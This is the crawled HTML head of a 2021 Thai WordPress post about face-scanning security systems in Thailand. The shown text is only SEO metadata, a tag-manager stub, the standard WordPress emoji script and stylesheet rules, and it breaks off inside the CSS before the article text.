

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vveedigital.com/%E0%B8%A3%E0%B8%B0%E0%B8%9A%E0%B8%9A%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%95%E0%B8%A7%E0%B8%A3%E0%B8%88%E0%B8%88%E0%B8%B1%E0%B8%9A%E0%B9%83%E0%B8%9A%E0%B8%AB%E0%B8%99%E0%B9%89%E0%B8%B2/
body_size: 28668
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v24.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="ระบบการตวรจจับใบหน้า ปัจจุบันผู้คนทั่วโลก ได้ให้ความสนใจและมุ่งเน้น ระบบรักษาความปลอดภัยกันเป็นอย่างมาก ไม่ว่าจะเป็น สถานที่ราชการ โรงพยาบาล" />
	<link rel="canonical" href="https://vveedigital.com/ระบบการตวรจจับใบหน้า/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ระบบการตวรจจับใบหน้า scan face ในประเทศไทย -" />
	<meta property="og:description" content="ระบบการตวรจจับใบหน้า ปัจจุบันผู้คนทั่วโลก ได้ให้ความสนใจและมุ่งเน้น ระบบรักษาความปลอดภัยกันเป็นอย่างมาก ไม่ว่าจะเป็น สถานที่ราชการ โรงพยาบาล" />
	<meta property="og:url" content="https://vveedigital.com/ระบบการตวรจจับใบหน้า/" />
	<meta property="article:published_time" content="2021-01-13T22:46:46+00:00" />
	<meta property="article:modified_time" content="2021-01-13T22:47:06+00:00" />
	<meta property="og:image" content="https://vveedigital.com/wp-content/uploads/2021/01/asian-people-scan-qr-codes-check-department-stores-they-wear-masks-protect-against-viruses_46139-1604.jpg" />
	<meta property="og:image:width" content="626" />
	<meta property="og:image:height" content="417" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="por porpor" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="por porpor" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://vveedigital.com/%e0%b8%a3%e0%b8%b0%e0%b8%9a%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%95%e0%b8%a7%e0%b8%a3%e0%b8%88%e0%b8%88%e0%b8%b1%e0%b8%9a%e0%b9%83%e0%b8%9a%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2/","url":"https://vveedigital.com/%e0%b8%a3%e0%b8%b0%e0%b8%9a%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%95%e0%b8%a7%e0%b8%a3%e0%b8%88%e0%b8%88%e0%b8%b1%e0%b8%9a%e0%b9%83%e0%b8%9a%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2/","name":"ระบบการตวรจจับใบหน้า scan face ในประเทศไทย -","isPartOf":{"@id":"https://vveedigital.com/#website"},"primaryImageOfPage":{"@id":"https://vveedigital.com/%e0%b8%a3%e0%b8%b0%e0%b8%9a%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%95%e0%b8%a7%e0%b8%a3%e0%b8%88%e0%b8%88%e0%b8%b1%e0%b8%9a%e0%b9%83%e0%b8%9a%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2/#primaryimage"},"image":{"@id":"https://vveedigital.com/%e0%b8%a3%e0%b8%b0%e0%b8%9a%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%95%e0%b8%a7%e0%b8%a3%e0%b8%88%e0%b8%88%e0%b8%b1%e0%b8%9a%e0%b9%83%e0%b8%9a%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2/#primaryimage"},"thumbnailUrl":"https://vveedigital.com/wp-content/uploads/2021/01/asian-people-scan-qr-codes-check-department-stores-they-wear-masks-protect-against-viruses_46139-1604.jpg","datePublished":"2021-01-13T22:46:46+00:00","dateModified":"2021-01-13T22:47:06+00:00","author":{"@id":"https://vveedigital.com/#/schema/person/ebc04a47a1edafbafbc7932d7c12803f"},"description":"ระบบการตวรจจับใบหน้า ปัจจุบันผู้คนทั่วโลก ได้ให้ความสนใจและมุ่งเน้น ระบบรักษาความปลอดภัยกันเป็นอย่างมาก ไม่ว่าจะเป็น สถานที่ราชการ โรงพยาบาล","breadcrumb":{"@id":"https://vveedigital.com/%e0%b8%a3%e0%b8%b0%e0%b8%9a%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%95%e0%b8%a7%e0%b8%a3%e0%b8%88%e0%b8%88%e0%b8%b1%e0%b8%9a%e0%b9%83%e0%b8%9a%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://vveedigital.com/%e0%b8%a3%e0%b8%b0%e0%b8%9a%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%95%e0%b8%a7%e0%b8%a3%e0%b8%88%e0%b8%88%e0%b8%b1%e0%b8%9a%e0%b9%83%e0%b8%9a%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://vveedigital.com/%e0%b8%a3%e0%b8%b0%e0%b8%9a%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%95%e0%b8%a7%e0%b8%a3%e0%b8%88%e0%b8%88%e0%b8%b1%e0%b8%9a%e0%b9%83%e0%b8%9a%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2/#primaryimage","url":"https://vveedigital.com/wp-content/uploads/2021/01/asian-people-scan-qr-codes-check-department-stores-they-wear-masks-protect-against-viruses_46139-1604.jpg","contentUrl":"https://vveedigital.com/wp-content/uploads/2021/01/asian-people-scan-qr-codes-check-department-stores-they-wear-masks-protect-against-viruses_46139-1604.jpg","width":626,"height":417},{"@type":"BreadcrumbList","@id":"https://vveedigital.com/%e0%b8%a3%e0%b8%b0%e0%b8%9a%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%95%e0%b8%a7%e0%b8%a3%e0%b8%88%e0%b8%88%e0%b8%b1%e0%b8%9a%e0%b9%83%e0%b8%9a%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://vveedigital.com/"},{"@type":"ListItem","position":2,"name":"ระบบการตวรจจับใบหน้า scan face ในประเทศไทย"}]},{"@type":"WebSite","@id":"https://vveedigital.com/#website","url":"https://vveedigital.com/","name":"","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vveedigital.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://vveedigital.com/#/schema/person/ebc04a47a1edafbafbc7932d7c12803f","name":"por porpor","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://vveedigital.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2eb79810d7a461b616a7e181029470ef?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2eb79810d7a461b616a7e181029470ef?s=96&d=mm&r=g","caption":"por porpor"},"sameAs":["https://vveedigital.com/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<title>ระบบการตวรจจับใบหน้า scan face ในประเทศไทย -</title>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://vveedigital.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://vveedigital.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vveedigital.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-block-site-title-inline-css'>
.wp-block-site-title{box-sizing:border-box}.wp-block-site-title :where(a){color:inherit;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}
</style>
<style id='wp-block-navigation-link-inline-css'>
.wp-block-navigation .wp-block-navigation-item__label{overflow-wrap:break-word}.wp-block-navigation .wp-block-navigation-item__description{display:none}.link-ui-tools{border-top:1px solid #f0f0f0;padding:8px}.link-ui-block-inserter{padding-top:8px}.link-ui-block-inserter__back{margin-left:8px;text-transform:uppercase}
</style>
<link rel='stylesheet' id='wp-block-navigation-css' href='https://vveedigital.com/wp-includes/blocks/navigation/style.min.css?ver=6.7.2' media='all' />
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
</style>
<style id='wp-block-post-title-inline-css'>
.wp-block-post-title{box-sizing:border-box;word-break:break-word}.wp-block-post-title :where(a){display:inline-block;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}
</style>
<style id='wp-block-post-featured-image-inline-css'>
.wp-block-post-featured-image{margin-left:0;margin-right:0}.wp-block-post-featured-image a{display:block;height:100%}.wp-block-post-featured-image :where(img){box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom;width:100%}.wp-block-post-featured-image.alignfull img,.wp-block-post-featured-image.alignwide img{width:100%}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim{background-color:#000;inset:0;position:absolute}.wp-block-post-featured-image{position:relative}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-gradient{background-color:initial}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-0{opacity:0}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-10{opacity:.1}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-20{opacity:.2}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-30{opacity:.3}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-40{opacity:.4}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-50{opacity:.5}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-60{opacity:.6}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-70{opacity:.7}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-80{opacity:.8}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-90{opacity:.9}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-100{opacity:1}.wp-block-post-featured-image:where(.alignleft,.alignright){width:100%}
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
</style>
<style id='wp-block-post-author-name-inline-css'>
.wp-block-post-author-name{box-sizing:border-box}
</style>
<style id='wp-block-post-terms-inline-css'>
.wp-block-post-terms{box-sizing:border-box}.wp-block-post-terms .wp-block-post-terms__separator{white-space:pre-wrap}
</style>
<style id='wp-block-post-content-inline-css'>
.wp-block-post-content{display:flow-root}
</style>
<style id='wp-block-post-navigation-link-inline-css'>
.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-previous{display:inline-block;margin-right:1ch}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-previous:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-next{display:inline-block;margin-left:1ch}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-next:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-post-navigation-link.has-text-align-left[style*="writing-mode: vertical-lr"],.wp-block-post-navigation-link.has-text-align-right[style*="writing-mode: vertical-rl"]{rotate:180deg}
</style>
<style id='wp-block-comments-inline-css'>
.wp-block-post-comments{box-sizing:border-box}.wp-block-post-comments .alignleft{float:left}.wp-block-post-comments .alignright{float:right}.wp-block-post-comments .navigation:after{clear:both;content:"";display:table}.wp-block-post-comments .commentlist{clear:both;list-style:none;margin:0;padding:0}.wp-block-post-comments .commentlist .comment{min-height:2.25em;padding-left:3.25em}.wp-block-post-comments .commentlist .comment p{font-size:1em;line-height:1.8;margin:1em 0}.wp-block-post-comments .commentlist .children{list-style:none;margin:0;padding:0}.wp-block-post-comments .comment-author{line-height:1.5}.wp-block-post-comments .comment-author .avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;margin-top:.5em;width:2.5em}.wp-block-post-comments .comment-author cite{font-style:normal}.wp-block-post-comments .comment-meta{font-size:.875em;line-height:1.5}.wp-block-post-comments .comment-meta b{font-weight:400}.wp-block-post-comments .comment-meta .comment-awaiting-moderation{display:block;margin-bottom:1em;margin-top:1em}.wp-block-post-comments .comment-body .commentmetadata{font-size:.875em}.wp-block-post-comments .comment-form-author label,.wp-block-post-comments .comment-form-comment label,.wp-block-post-comments .comment-form-email label,.wp-block-post-comments .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments .comment-form input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments .comment-reply-title{margin-bottom:0}.wp-block-post-comments .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}.wp-block-post-comments .reply{font-size:.875em;margin-bottom:1.4em}.wp-block-post-comments input:not([type=submit]),.wp-block-post-comments textarea{border:1px solid #949494;font-family:inherit;font-size:1em}.wp-block-post-comments input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-comments input[type=submit]){border:none}
</style>
<style id='wp-block-heading-inline-css'>
h1.has-background,h2.has-background,h3.has-background,h4.has-background,h5.has-background,h6.has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
</style>
<style id='wp-block-post-date-inline-css'>
.wp-block-post-date{box-sizing:border-box}
</style>
<style id='wp-block-post-template-inline-css'>
.wp-block-post-template{list-style:none;margin-bottom:0;margin-top:0;max-width:100%;padding:0}.wp-block-post-template.is-flex-container{display:flex;flex-direction:row;flex-wrap:wrap;gap:1.25em}.wp-block-post-template.is-flex-container>li{margin:0;width:100%}@media (min-width:600px){.wp-block-post-template.is-flex-container.is-flex-container.columns-2>li{width:calc(50% - .625em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-3>li{width:calc(33.33333% - .83333em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-4>li{width:calc(25% - .9375em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-5>li{width:calc(20% - 1em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-6>li{width:calc(16.66667% - 1.04167em)}}@media (max-width:600px){.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid{grid-template-columns:1fr}}.wp-block-post-template-is-layout-constrained>li>.alignright,.wp-block-post-template-is-layout-flow>li>.alignright{float:right;margin-inline-end:0;margin-inline-start:2em}.wp-block-post-template-is-layout-constrained>li>.alignleft,.wp-block-post-template-is-layout-flow>li>.alignleft{float:left;margin-inline-end:2em;margin-inline-start:0}.wp-block-post-template-is-layout-constrained>li>.aligncenter,.wp-block-post-template-is-layout-flow>li>.aligncenter{margin-inline-end:auto;margin-inline-start:auto}
</style>
<style id='wp-block-site-logo-inline-css'>
.wp-block-site-logo{box-sizing:border-box;line-height:0}.wp-block-site-logo a{display:inline-block;line-height:0}.wp-block-site-logo.is-default-size img{height:auto;width:120px}.wp-block-site-logo img{height:auto;max-width:100%}.wp-block-site-logo a,.wp-block-site-logo img{border-radius:inherit}.wp-block-site-logo.aligncenter{margin-left:auto;margin-right:auto;text-align:center}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}
</style>
<style id='wp-block-site-tagline-inline-css'>
.wp-block-site-tagline{box-sizing:border-box}
</style>
<style id='wp-block-spacer-inline-css'>
.wp-block-spacer{clear:both}
</style>
<style id='wp-block-columns-inline-css'>
.wp-block-columns{align-items:normal!important;box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--base: #FFFFFF;--wp--preset--color--contrast: 